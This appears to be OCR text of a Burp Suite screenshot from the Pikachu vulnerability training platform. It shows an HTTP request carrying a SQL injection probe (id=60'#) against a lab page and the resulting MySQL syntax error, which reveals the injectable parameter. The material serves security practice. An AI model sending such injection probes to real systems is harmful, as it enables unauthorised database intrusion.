 请求
美化 Raw Hex \n
1 GET /pikachu/vul/sqli/sqli_del.php?id=60'# HTTP/1.1
2 Host: 192.168.138.130:90
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101
Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://192.168.138.130:90/pikachu/vul/sqli/sqli_del.php
9 Cookie: PHPSESSID=0sv7lhlp4vg3mmntksivocc4c3
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
响应
美化 Raw Hex 页面渲染 \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for
the right syntax to use near ''' at line 1